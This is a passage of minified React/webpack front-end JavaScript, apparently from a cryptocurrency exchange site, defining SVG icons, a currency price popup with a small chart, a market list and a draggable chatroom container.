34.8818 57.1022 38.4099 58.9473 43.7018Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask2_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"48",y:"35",width:"12",height:"21"},n.createElement("path",{d:"M50.8962 36.2915C51.9752 35.9152 53.3767 36.4006 54.8195 37.7822C56.2403 39.1427 57.5844 41.2749 58.4864 43.8621C59.3885 46.4494 59.6614 48.955 59.3944 50.904C59.1233 52.8832 58.3274 54.1346 57.2483 54.5108C56.1692 54.8869 54.7677 54.4016 53.325 53.0201C51.9042 51.6596 50.56 49.5273 49.658 46.9401C48.756 44.3529 48.4831 41.8472 48.7501 39.8983C49.0211 37.9192 49.8171 36.6678 50.8962 36.2915Z",fill:"black",stroke:"black"})),n.createElement("g",{mask:"url(#mask2_2864_19969)"},n.createElement("path",{d:"M59.739 58.3676L50.055 32.7048H45.2128V58.3676H59.739Z",fill:"var(--color-text-text-primary)"}))),n.createElement("path",{d:"M71.0208 12.3027C74.071 11.4856 77.1671 12.1247 79.5745 13.792C79.6438 13.7045 79.7411 13.6379 79.8587 13.6123C81.2708 13.305 82.5397 13.196 83.5628 13.3291C84.5767 13.4611 85.4457 13.8469 85.8939 14.6231C86.33 15.3785 86.2462 16.295 85.8802 17.2119C85.5115 18.1354 84.8252 19.1457 83.9066 20.1816C83.8783 20.2136 83.8484 20.2444 83.8196 20.2764C84.8693 25.5656 81.6487 30.8332 76.3646 32.249C72.9887 33.1534 69.5569 32.2737 67.0648 30.1904C66.7854 30.2601 66.5124 30.3243 66.2454 30.3789C64.889 30.6565 63.6709 30.745 62.6868 30.6025C61.7098 30.461 60.8739 30.0757 60.4378 29.3203C59.9606 28.4939 60.1052 27.4765 60.5657 26.4658C61.0322 25.4423 61.8685 24.3163 62.9749 23.167C63.0878 23.0498 63.2438 23.0009 63.3939 23.0186C63.0391 18.1744 66.1561 13.6062 71.0208 12.3027ZM82.9525 21.1816C81.1423 22.9684 78.6665 24.8379 75.7825 26.5029C73.1597 28.0173 70.5591 29.1562 68.265 29.8574C70.4551 31.4234 73.3021 32.0343 76.1058 31.2832C80.6409 30.068 83.4934 25.7112 82.9525 21.1816ZM63.5218 24.0449C62.5486 25.082 61.8551 26.0487 61.4759 26.8809C61.0685 27.7749 61.066 28.4081 61.304 28.8203C61.5213 29.1965 61.9964 29.4916 62.8294 29.6123C63.6557 29.732 64.7487 29.6647 66.0452 29.3994C66.0923 29.3898 66.1393 29.3783 66.1868 29.3682C65.0457 28.1626 64.1789 26.6643 63.7191 24.9483C63.6385 24.6475 63.5745 24.3458 63.5218 24.0449ZM82.7005 19.8623C81.3676 14.8878 76.2541 11.9359 71.2796 13.2686C66.305 14.6015 63.3519 19.7148 64.6849 24.6895C65.1537 26.4391 66.0919 27.9371 67.3255 29.0879C69.6764 28.4413 72.454 27.2698 75.2825 25.6367C78.3816 23.8474 80.9702 21.835 82.7288 19.9834C82.7186 19.9433 82.7112 19.9024 82.7005 19.8623ZM83.4339 14.3213C82.6593 14.2205 81.6618 14.2795 80.4915 14.5039C81.8584 15.6974 82.9248 17.2624 83.5169 19.0986C84.2024 18.2699 84.6861 17.5056 84.9515 16.8408C85.2636 16.0588 85.2449 15.4994 85.0276 15.1231C84.8043 14.7364 84.3083 14.4351 83.4339 14.3213Z",fill:"var(--color-text-text-primary)"})),b=n.createElement("svg",{width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M75.2694 43.7592C75.198 42.0603 74.9916 40.3978 74.6608 38.7819C74.3361 38.8504 74.0075 38.9082 73.6753 38.9549C73.9989 40.528 74.2007 42.1467 74.2703 43.8012L74.3733 46.2517C74.721 46.4691 75.0664 46.7269 75.4066 47.022L75.2694 43.7592ZM76.3686 69.901L76.9478 83.6772L76.9916 84.7192H75.9487H12.2773H11.2344L11.2782 83.6772L12.9566 43.7592C13.6586 27.0611 27.4001 13.8853 44.113 13.8853C49.331 13.8853 54.2594 15.1696 58.5917 17.4446C58.4352 17.7383 58.2883 18.0379 58.1515 18.3431C53.9523 16.1332 49.1734 14.8853 44.113 14.8853C27.936 14.8853 14.6352 27.6385 13.9557 43.8012L12.3193 82.7192L12.2773 83.7192H13.2782H74.9478H75.9487L75.9066 82.7192L75.3608 69.7383C75.6991 69.8355 76.0359 69.8906 76.3686 69.901Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask0_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"12",y:"15",width:"71",height:"69"},n.createElement("path",{d:"M13.5934 49.0633C14.2998 30.4614 29.585 15.7456 48.2003 15.7456C67.3269 15.7456 82.8321 31.2508 82.8321 50.3774V83.7191H12.2773L13.5934 49.0633Z",fill:"var(--color-bg-primary)"})),n.createElement("g",{mask:"url(#mask0_2864_19969)"},n.createElement("path",{d:"M70.8967 45.5442C74.3774 44.6115 78.6528 49.2822 80.4464 55.9758C82.1558 62.3557 80.9938 68.271 77.8672 69.619L77.8765 69.6539L77.6504 69.7044C77.5656 69.7344 77.4792 69.7604 77.3917 69.7838C77.2012 69.8349 77.0084 69.8691 76.8138 69.8871L26.8384 80.8556L26.8306 80.8264C23.4732 81.3126 19.7759 77.7668 18.392 72.6023C18.2167 71.948 18.0867 71.2976 17.9995 70.6581L18.9703 70.3687C19.0512 71.0141 19.1789 71.6752 19.3579 72.3434C20.0094 74.7747 21.1969 76.7862 22.5677 78.1156C23.9496 79.4558 25.4193 80.0212 26.6879 79.8374L27.0615 79.7828L37.1735 77.5636C36.3539 77.2202 35.5642 76.6892 34.839 76.0165C33.1597 74.4588 31.7624 72.0916 31.012 69.2915C30.7976 68.4911 30.6465 67.6946 30.5561 66.9145L31.5298 66.6242C31.6113 67.4088 31.7593 68.2165 31.978 69.0327C32.6873 71.6797 33.9982 73.8725 35.5191 75.2833C37.0459 76.6994 38.7209 77.2794 40.2076 76.8811L40.2119 76.8971L74.4561 69.3815C71.7787 68.041 69.1504 64.2351 67.8422 59.3531C66.5107 54.3839 66.9231 49.6978 68.6472 47.2308C68.6712 47.1963 68.6941 47.1613 68.7186 47.1277C68.8585 46.9367 69.0058 46.7591 69.1619 46.5974C69.1756 46.5833 69.1908 46.5706 69.2046 46.5567C69.2695 46.4912 69.3349 46.4274 69.4025 46.3672C69.4284 46.3441 69.4555 46.3227 69.4817 46.3004C69.5383 46.2524 69.5953 46.2057 69.6537 46.1613C69.7079 46.1202 69.762 46.0795 69.8177 46.0416C69.8339 46.0306 69.8504 46.02 69.8667 46.0092C69.9322 45.9662 69.9989 45.9255 70.0665 45.887C70.0756 45.8818 70.0843 45.8758 70.0935 45.8706C70.17 45.8278 70.2482 45.7883 70.3274 45.7513C70.5103 45.6661 70.7001 45.5969 70.8967 45.5442ZM71.1555 46.5101C69.9583 46.8309 68.8913 48.1379 68.3678 50.5045C67.8563 52.8168 67.9443 55.8704 68.8081 59.0943C69.672 62.3182 71.1225 65.0068 72.7217 66.7535C74.3583 68.5411 75.9357 69.1387 77.1329 68.8179C78.3301 68.4971 79.3973 67.1909 79.9209 64.8245C80.4324 62.5122 80.3443 59.4586 79.4805 56.2347C78.6166 53.0108 77.1661 50.3223 75.5669 48.5755C73.9303 46.7877 72.3528 46.1893 71.1555 46.5101ZM72.2257 49.1947C74.452 48.5984 77.262 51.868 78.5023 56.4968C79.7424 61.1254 78.9435 65.3612 76.7173 65.9579C74.491 66.5544 71.6804 63.2857 70.44 58.6571C69.1997 54.0282 69.9993 49.7913 72.2257 49.1947ZM72.4845 50.1607C71.9541 50.3028 71.3202 50.9868 71.0158 52.5995C70.7262 54.1343 70.8159 56.1962 71.4059 58.3982C71.996 60.6002 72.9493 62.4308 73.9675 63.6152C75.0373 64.8594 75.9281 65.1341 76.4585 64.992C76.9889 64.8497 77.6231 64.1664 77.9274 62.5541C78.217 61.0194 78.1263 58.9575 77.5364 56.7556C76.9464 54.5537 75.9939 52.7228 74.9758 51.5384C73.906 50.2941 73.0149 50.0187 72.4845 50.1607ZM70.3274 45.7513C70.2482 45.7883 70.17 45.8278 70.0935 45.8706C70.0843 45.8758 70.0756 45.8818 70.0665 45.887C69.9989 45.9255 69.9322 45.9662 69.8667 46.0092C69.8504 46.02 69.8339 46.0306 69.8177 46.0416C69.762 46.0795 69.7079 46.1202 69.6537 46.1613C69.5953 46.2057 69.5383 46.2524 69.4817 46.3004C69.4626 46.3166 69.4426 46.3317 69.4238 46.3483L69.3698 46.3961C69.3134 46.4474 69.2591 46.5017 69.2046 46.5567C69.1908 46.5706 69.1756 46.5833 69.1619 46.5974C69.0058 46.7591 68.8585 46.9367 68.7186 47.1277C68.6941 47.1613 68.6712 47.1963 68.6472 47.2308C68.6169 47.274 68.5852 47.3168 68.5558 47.3614L63.134 49.0831C63.1207 48.7451 63.098 48.4025 63.0661 48.0559L70.3436 45.744C70.3382 45.7464 70.3328 45.7488 70.3274 45.7513ZM71.3909 45.4492C71.3236 45.4571 71.2566 45.468 71.1898 45.4798C71.1805 45.4815 71.171 45.4826 71.1617 45.4843L71.3815 45.4143L71.3909 45.4492Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask1_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"69",y:"49",width:"11",height:"18"},n.createElement("ellipse",{cx:"74.4712",cy:"57.5765",rx:"4.17336",ry:"8.67695",transform:"rotate(-15 74.4712 57.5765)",fill:"white"})),n.createElement("g",{mask:"url(#mask1_2864_19969)"},n.createElement("path",{d:"M78.0313 68.0687L71.712 48.1159L68.0226 47.916L66.9634 67.4692L78.0313 68.0687Z",fill:"var(--color-text-text-primary)"})),n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M61.8958 52.5829C62.4139 49.9185 62.1537 46.508 60.9338 43.0089C59.7138 39.5098 57.7972 36.6769 55.7349 34.9121C53.6509 33.1287 51.5879 32.5585 49.9455 33.1311C48.3031 33.7037 47.0419 35.4329 46.5184 38.1255C46.0003 40.7898 46.2604 44.2003 47.4804 47.6994C48.7004 51.1986 50.617 54.0315 52.6793 55.7962C54.7633 57.5796 56.8263 58.1499 58.4687 57.5772C60.111 57.0046 61.3723 55.2754 61.8958 52.5829ZM58.7979 58.5215C58.8979 58.4866 58.9964 58.4486 59.0932 58.4075L59.324 58.3387L59.3131 58.3077C63.1427 56.4523 64.3077 49.6484 61.878 42.6797C59.4484 35.711 54.3058 31.1063 50.1528 32.034L50.1424 32.0041L49.9293 32.0895C49.8243 32.1183 49.7199 32.1507 49.6163 32.1868C49.3723 32.2719 49.1378 32.3756 48.9129 32.4969L-3.75922 53.6098L-3.74852 53.6405C-7.13789 55.2918 -8.31953 60.8612 -6.36325 66.4722C-4.40697 72.0832 -0.0188522 75.7107 3.66251 74.8968L3.67348 74.9283L58.0652 58.714C58.313 58.6693 58.5574 58.6053 58.7979 58.5215ZM-2.93807 54.358L46.9145 34.3753C44.9277 37.356 44.6585 42.6431 46.5362 48.0286C48.4142 53.4153 51.9133 57.3895 55.3232 58.4879L3.86241 73.8285L3.44664 73.9204C2.01055 74.2379 0.301479 73.7124 -1.35582 72.3267C-3.00132 70.9508 -4.49233 68.8009 -5.419 66.143C-6.34566 63.4851 -6.51453 60.8742 -6.08113 58.7735C-5.64463 56.6578 -4.63271 55.1836 -3.31053 54.5395L-2.93807 54.358ZM57.7366 55.9296C59.6255 55.271 60.575 53.2785 60.8708 51.1108C61.1749 48.8824 60.8549 46.1358 59.8915 43.3726C58.9281 40.6094 57.4711 38.2592 55.8475 36.7029C54.2681 35.189 52.2856 34.2187 50.3967 34.8773C48.5078 35.5359 47.5583 37.5284 47.2625 39.696C46.9584 41.9245 47.2784 44.6711 48.2418 47.4343C49.2052 50.1975 50.6622 52.5477 52.2858 54.104C53.8652 55.6178 55.8477 56.5881 57.7366 55.9296ZM58.9473 43.7018C60.7923 48.9937 60.1029 54.0455 57.4074 54.9853C54.7119 55.9251 51.0311 52.397 49.186 47.1051C47.341 41.8131 48.0304 36.7613 50.7259 35.8216C53.4214 34.8818 57.1022 38.4099 58.9473 43.7018Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask2_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"48",y:"35",width:"12",height:"21"},n.createElement("path",{d:"M50.8962 36.2915C51.9752 35.9152 53.3767 36.4006 54.8195 37.7822C56.2403 39.1427 57.5844 41.2749 58.4864 43.8621C59.3885 46.4494 59.6614 48.955 59.3944 50.904C59.1233 52.8832 58.3274 54.1346 57.2483 54.5108C56.1692 54.8869 54.7677 54.4016 53.325 53.0201C51.9042 51.6596 50.56 49.5273 49.658 46.9401C48.756 44.3529 48.4831 41.8472 48.7501 39.8983C49.0211 37.9192 49.8171 36.6678 50.8962 36.2915Z",fill:"black",stroke:"black"})),n.createElement("g",{mask:"url(#mask2_2864_19969)"},n.createElement("path",{d:"M59.739 58.3676L50.055 32.7048H45.2128V58.3676H59.739Z",fill:"var(--color-text-text-primary)"}))),n.createElement("path",{d:"M71.0208 12.3027C74.071 11.4856 77.1671 12.1247 79.5745 13.792C79.6438 13.7045 79.7411 13.6379 79.8587 13.6123C81.2708 13.305 82.5397 13.196 83.5628 13.3291C84.5767 13.4611 85.4457 13.8469 85.8939 14.6231C86.33 15.3785 86.2462 16.295 85.8802 17.2119C85.5115 18.1354 84.8252 19.1457 83.9066 20.1816C83.8783 20.2136 83.8484 20.2444 83.8196 20.2764C84.8693 25.5656 81.6487 30.8332 76.3646 32.249C72.9887 33.1534 69.5569 32.2737 67.0648 30.1904C66.7854 30.2601 66.5124 30.3243 66.2454 30.3789C64.889 30.6565 63.6709 30.745 62.6868 30.6025C61.7098 30.461 60.8739 30.0757 60.4378 29.3203C59.9606 28.4939 60.1052 27.4765 60.5657 26.4658C61.0322 25.4423 61.8685 24.3163 62.9749 23.167C63.0878 23.0498 63.2438 23.0009 63.3939 23.0186C63.0391 18.1744 66.1561 13.6062 71.0208 12.3027ZM82.9525 21.1816C81.1423 22.9684 78.6665 24.8379 75.7825 26.5029C73.1597 28.0173 70.5591 29.1562 68.265 29.8574C70.4551 31.4234 73.3021 32.0343 76.1058 31.2832C80.6409 30.068 83.4934 25.7112 82.9525 21.1816ZM63.5218 24.0449C62.5486 25.082 61.8551 26.0487 61.4759 26.8809C61.0685 27.7749 61.066 28.4081 61.304 28.8203C61.5213 29.1965 61.9964 29.4916 62.8294 29.6123C63.6557 29.732 64.7487 29.6647 66.0452 29.3994C66.0923 29.3898 66.1393 29.3783 66.1868 29.3682C65.0457 28.1626 64.1789 26.6643 63.7191 24.9483C63.6385 24.6475 63.5745 24.3458 63.5218 24.0449ZM82.7005 19.8623C81.3676 14.8878 76.2541 11.9359 71.2796 13.2686C66.305 14.6015 63.3519 19.7148 64.6849 24.6895C65.1537 26.4391 66.0919 27.9371 67.3255 29.0879C69.6764 28.4413 72.454 27.2698 75.2825 25.6367C78.3816 23.8474 80.9702 21.835 82.7288 19.9834C82.7186 19.9433 82.7112 19.9024 82.7005 19.8623ZM83.4339 14.3213C82.6593 14.2205 81.6618 14.2795 80.4915 14.5039C81.8584 15.6974 82.9248 17.2624 83.5169 19.0986C84.2024 18.2699 84.6861 17.5056 84.9515 16.8408C85.2636 16.0588 85.2449 15.4994 85.0276 15.1231C84.8043 14.7364 84.3083 14.4351 83.4339 14.3213Z",fill:"var(--color-text-text-primary)"})),I=n.createElement("svg",{width:"65",height:"64",viewBox:"0 0 65 64",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M51.1663 53.8485C50.6782 53.3603 50.6782 52.5689 51.1663 52.0807L52.5806 50.6665C53.0687 50.1783 53.8602 50.1783 54.3483 50.6665L62.8336 59.1518C63.3218 59.6399 63.3218 60.4314 62.8336 60.9196L61.4194 62.3338C60.9312 62.8219 60.1398 62.8219 59.6516 62.3338L51.1663 53.8485Z",stroke:"var(--color-icon-1)",strokeWidth:"1.5"}),n.createElement("path",{d:"M52.0187 51.5188L47.4249 46.925",stroke:"var(--color-icon-1)",strokeWidth:"1.5"}),n.createElement("circle",{cx:"28.2218",cy:"27.7219",r:"27.25",stroke:"var(--color-icon-1)",strokeWidth:"1.5"}),n.createElement("path",{d:"M50.2218 27.7219C50.2218 15.5717 40.3721 5.72192 28.2218 5.72192",stroke:"var(--color-icon-1)",strokeWidth:"1.5"})),j=n.createElement("svg",{width:"10",height:"12",viewBox:"0 0 10 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M4.99984 5.4655C6.2885 5.4655 7.33317 4.42083 7.33317 3.13216C7.33317 1.8435 6.2885 0.798828 4.99984 0.798828C3.71117 0.798828 2.6665 1.8435 2.6665 3.13216C2.6665 4.42083 3.71117 5.4655 4.99984 5.4655Z",fill:"var(--color-core-brand-3)"}),n.createElement("path",{d:"M2.82092 6.92629C1.28589 6.92629 0.0415039 8.17067 0.0415039 9.7057V10.6665C0.0415039 10.9886 0.302671 11.2498 0.624837 11.2498L9.37484 11.2498C9.697 11.2498 9.95817 10.9886 9.95817 10.6665V9.7057C9.95817 8.17067 8.71379 6.92628 7.17876 6.92629H2.82092Z",fill:"var(--color-core-brand-3)"}));const T=function(e){var t=e.icon,r=e.color;return{searchSvg:l,requirementsTip:o,fillRightSvg:a,fillWrongSvg:i,settingSvg:c,pictureSvg:n.createElement(s,{color:r}),redPacketSvg:n.createElement(u,{color:r}),turningArrowSvg:m,moreSvg:p,trashSvg:d,toTopSvg:h,voiceSvg:n.createElement(N,{color:r}),callServiceSvg:g,muteSvg:v,resetAvatarSvg:f,resetNickSvg:C,emptySvg:_,turnOffSvg:M,defaultAvatar:y,personSvg:E,dailySvg:w,liveSvg:L,soundSvg:k,magnifierSvg:I,NotFoundCommonSvg:x,NotFoundCommonDarkSvg:b,selfTagSvg:j}[t]||null}},39020:(e,t,r)=>{r.d(t,{Z:()=>P});var n=r(52983),o=r(98391),a=r(3532),i=r(80975),l=r(78234);const c={"currency-popup":"currency-popup_d73fe","go-to-trade":"go-to-trade_ccb38","currency-popup-top":"currency-popup-top_cf3be","currency-popup-top-title-big":"currency-popup-top-title-big_a5b89","currency-popup-top-title":"currency-popup-top-title_b7dc3","currency-popup-top-content":"currency-popup-top-content_d8c67","content-right":"content-right_c7296","currency-popup-content":"currency-popup-content_edfcc"};var s=r(6498),u=r(94098),m=r(23864),p=r(16910),d=r(66032),h=r(42428),g=r(94735),v=r(79498),f=r(49303),C=r(49161),_=r(40866),M=r(24516);const y="currency-echarts_bab34";p.D([g.N,v.N,f.N,h.N,M.N,C.N,_.N]);var E=function(e){var t=e.infoCurrency,r=e.infoDatas;(0,n.useEffect)((function(){t&&r&&function(e){var t=Math.ceil(Date.now()/1e3),r=t-259200,n="/json_svr/query/?type=tvkline&symbol=".concat(e.toLowerCase(),"_usdt&from=").concat(r,"&to=").concat(t,"&interval=").concat(21600);(0,o.v_)({url:n,data:{}}).then((function(e){if(e){(e=e.split(/\n/)).shift();for(var t={xdata:[],sData:[]},r=0;r<e.length;r++)if(e[r]){var n=e[r].split(",");t.xdata.push(parseFloat(n[0])),t.sData.push(parseFloat(n[4]))}var o=document.getElementById("currency-echarts"),a=d.S1(o);if(0==t.sData.length)return a.setOption({},!0);var i={xAxis:{type:"category",show:!1,data:t.xdata},yAxis:{show:!1,type:"value"},series:[{data:t.sData,type:"line",symbol:"none",lineStyle:{color:"var(--color-function-trade-sell)"}}],grid:{left:10,right:10,top:8,bottom:10},animationDuration:300};a.setOption(i,!0)}})).catch((function(e){console.log(e)}))}(t)}),[t,r])};const w=function(e){var t=e.infoCurrency,r=e.infoDatas;return E({infoCurrency:t,infoDatas:r}),n.createElement("div",{id:"currency-echarts",className:y})};var k=r(95824),N=r(41368);const L=(0,s.Pi)((function(e){var t=e.infoCurrency,r=e.infoDatas,o=e.change,a=(0,k.kF)(),i=(0,m.R)(),s="/zh"===i||"/zh-tw"===i,p=(0,N.D)(),d=(0,n.useCallback)((function(){window.open("".concat(i,"/trade/").concat(t,"_USDT"))}),[t]);return""===r?null:n.createElement("div",{className:c["currency-popup"]},n.createElement("div",{className:c["currency-popup-top"]},n.createElement("span",{className:c["currency-popup-top-title-big"]},"".concat(t,"/USDT")),n.createElement("span",{className:c["currency-popup-top-content"]},s?null===r||void 0===r?void 0:r.name_cn:null===r||void 0===r?void 0:r.name_en)),n.createElement("div",{className:c["currency-popup-content"]},n.createElement("div",{className:c["currency-echarts-rapper"]},n.createElement(w,{infoCurrency:t,infoDatas:r})),n.createElement("div",{className:c["content-right"]},n.createElement("span",{className:c["currency-popup-top-title"]},"$",p(null===r||void 0===r?void 0:r.rate)),n.createElement("span",{className:c["currency-popup-top-content"]},"$",p(null===r||void 0===r?void 0:r.rate)),n.createElement("span",{className:c["currency-popup-top-title"]},o,"%"),n.createElement("span",{className:c["currency-popup-top-content"]},"$",p((0,l.Kd)(+(null===r||void 0===r?void 0:r.floatPrice)))))),n.createElement(u.z,{className:c["go-to-trade"],size:"xs",label:a.gototrade,onClick:d}))})),x="currency-popup-skeleton-style_aaf4a";const b=function(){return n.createElement("div",{className:x})};var I=r(84697);const j="currency-list-container_a50e9",T="currency-item-container_a6226",S="currency-item-name_b4959",D="currency-item-change_c53dd",O="market_rate_down_f3fb7",A="market_rate_up_b2107";function Z(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function z(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return a}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return Z(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(r);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Z(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var G={},V=function(e){var t=e.marketChangeMap,r=e.data,c=e.showDetail,s=z((0,n.useState)(!1),2),u=s[0],p=s[1],d=((0,I.Z)(),(0,n.useMemo)((function(){return r.label||""}),[r.label])),h=(0,m.R)(),g=function(){var e=function(){o(""),u(!1),l("")},t=z((0,n.useState)(""),2),r=t[0],o=t[1],a=z((0,n.useState)(""),2),i=a[0],l=a[1],c=z((0,n.useState)(!1),2),s=c[0],u=c[1],m=z((0,n.useState)(!1),2),p=m[0],d=m[1];return(0,n.useEffect)((function(){s?window.addEventListener("scroll",(function(){d(!0),e()})):p&&window.removeEventListener("scroll",(function(){d(!0)}))}),[s]),{infoCurrency:r,setInfoCurrency:o,infoDatas:i,setInfoDatas:l,infoShow:s,setInfoShow:u,isListener:p,setIsListener:d,resetInfoStatus:e}}(),v=g.infoCurrency,f=g.setInfoCurrency,C=g.infoDatas,_=g.setInfoDatas,M=g.infoShow,y=g.setInfoShow,E=g.resetInfoStatus,w=(0,n.useMemo)((function(){return t[d]||r.change}),[t,d]),k=function(){if(""!==d)return function(e){var t;t="usdt"==e.toLowerCase()?e+"_CNYX":e+"_USDT",p(!0),(0,o.v_)({url:"/groupchat/marketlist_favorite",data:{sortType:1,pairs:JSON.stringify([t]),platform:"web",tencent_version:1}}).then((function(e){var t=e.datas,r=e.resMsg;if(0==(null===r||void 0===r?void 0:r.code)){var n,o=null===t||void 0===t||null===(n=t.markets)||void 0===n?void 0:n[0];o.curPrice=(0,l.Fv)(G.USDT*Number(o.rate)),o.floatPrice=(0,l.Fv)(Number(o.rate_percent)*Number(o.rate)/(Number(o.rate_percent)+100)),_(o)}})).finally((function(){p(!1)}))}(d),y(!0),void f(d);M&&E()};if(!w)return null;return n.createElement(a.z,{classNames:{arrow:"currency-hover-card-arrow"},styles:{tooltip:{padding:0,boxShadow:"0px 4px 10px 0px rgba(0, 0, 0, 0.1)",borderRadius:"8px",zIndex:99999},close:{display:"none"}},onClose:function(){c&&M&&E()},withArrow:!1,position:"top",label:u?n.createElement(b,null):n.createElement(L,{infoCurrency:v,infoDatas:C,change:w})},n.createElement("div",{onMouseEnter:function(){!C&&c&&k()}},n.createElement(i.V,{className:T,h:28},n.createElement("span",{className:S},n.createElement("a",{href:function(){switch(r.kind){case"spot":case"pre-mint":default:return"".concat(h,"/trade/").concat(d,"_USDT");case"pre-market":return"".concat(h,"/pre-market/").concat(d);case"pilot":return"".concat(h,"/pilot").concat(null===r||void 0===r?void 0:r.path)}}(),title:"".concat(d,"/USDT")},d)),n.createElement("span",{className:"".concat(D," ").concat(+w>0?A:O)},w,"%"))))};const P=function(e){var t=e.marketChangeMap,r=e.showDetail,o=void 0!==r&&r,a=e.currenciesItems;return 0===(null===a||void 0===a?void 0:a.length)?null:n.createElement("div",null,n.createElement("div",{className:j},a.map((function(e,r){return n.createElement(V,{key:r,marketChangeMap:t,data:e,showDetail:o&&"spot"===e.kind})}))))}},10776:(e,t,r)=>{r.d(t,{Z:()=>s});var n=r(52983);const o={"chatroom-root":"chatroom-root_e6ed0","drag-wrapper":"drag-wrapper_abd31"};var a=r(61636),i=r(69435);function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return a}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return l(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(r);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return l(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e){var t=e.children,r=(0,a.ZP)(),l=r.onStartDragBottom,s=r.onStartDragTop,u=(0,n.useRef)(null);return(0,i.W)(u),(0,n.useEffect)((function(){var e=document.getElementById("chatroom-root"),t=localStorage.getItem("chatBoxPos"),r=!0;if(t&&"undefined"!=t)try{var n=JSON.parse(t);if(!n||!function(e,t){return null!=t&&"undefined"!==typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}(n,Array))return;var o=c(n.map((function(e){var t=Number(e);return isNaN(t)?null:t<0?0:t})),4),i=o[0],l=o[1],s=(o[2],o[3]);if(i&&(e.style.left=i+"px"),l&&(e.style.top=l+"px"),s){if(s>=window.innerHeight){var u=window.innerHeight-32;u=u<a.Rf?a.Rf:u,e.style.height=u+"px"}else e.style.height=s+"px";r=!1}}catch(p){console.log(p)}if(r&&e.offsetHeight+32>window.innerHeight){var m=window.innerHeight-32;m=m<a.Rf?a.Rf:m,e.style.height=m+"px"}}),[]),n.createElement("div",{ref:u,className:o["chatroom-root"],id:"chatroom-root",style:{overscrollBehavior:"contain"}},n.createElement("div",{className:o["drag-wrapper"]},n.createElement("i",{id:"drag-bar-top",onMouseDown:s}),n.createElement("i",{id:"drag-bar-bottom",onMouseDown:l})),t)}},70214:(e,t,r)=>{r.d(t,{Z:()=>c});var n=r(52983);const o={chat_loading:"chat_loading_c3073",content_wrapper:"content_wrapper_ee7b5","logo-c":"logo-c_bafa7",logoC:"logoC_a2936","logo-rect":"logo-rect_b98f4",logoRect:"logoRect_b2eb5",tip_text:"tip_text_eea96"};var a=r(87608),i=r.n(a),l=r(58559);function c(e){var t=e.className,r=e.tip;return n.createElement("div",{className:i()(o.chat_loading,t)},n.createElement("div",{className:o.content_wrapper},n.createElement(l.g,null),r&&n.createElement("div",{className:o.tip_text},r)))}},84119:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(52983),o=r(63730);const a=function(e){var t=e.children,r=e.rootElement;return n.createElement(n.Fragment,null,(0,o.createPortal)(t,r||document.body))}},5526:e=>{e.exports="[data-uri]"},64014:e=>{e.exports="[data-uri]"},40177:e=>{e.exports="[data-uri]"},4897:e=>{e.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-c1261cd8-5f79b7637fda20e4.js
body_size: 5349
content:
